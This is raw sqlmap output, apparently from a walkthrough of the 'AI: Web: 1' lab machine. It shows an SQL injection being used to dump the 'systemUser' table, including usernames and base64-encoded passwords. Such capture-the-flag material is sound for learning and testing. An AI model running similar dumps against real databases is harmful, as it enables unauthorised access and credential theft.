 [21:57:21] [INFO] fetching columns for table 'systemUser' in database 'aiweb1'
Database: aiweb1
Table: systemUser
[3 columns]
| Column | Type |
| id | int(11) |
| password | varchar(50) |
| userName | varchar(25) |
[21:57:21] [INFO] fetching columns for table 'systemUser' in database 'aiweb1'
[21:57:21] [INFO] fetching entries for table 'systemUser' in database 'aiweb1'
[21:57:21] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:57:23] [INFO] writing hashes to a temporary file '/tmp/sqlmapI6S3U420139/sqlmaphashes-XBAT9N.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: aiweb1
Table: systemUser
[3 entries]
| id | userName | password |
| 1 | t00r | RmFrZVVzZXJQYXNzdzByZA== |
| 2 | aiweb1pwn | TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== |
| 3 | u3er | TjB0VGhpczBuZUFsczA= |
[21:57:24] [INFO] table 'aiweb1.systemUser' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.19.133/dum
p/aiweb1/systemUser.csv'
[21:57:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.19.133'
[*] ending @ 21:57:24 /2022-07-27/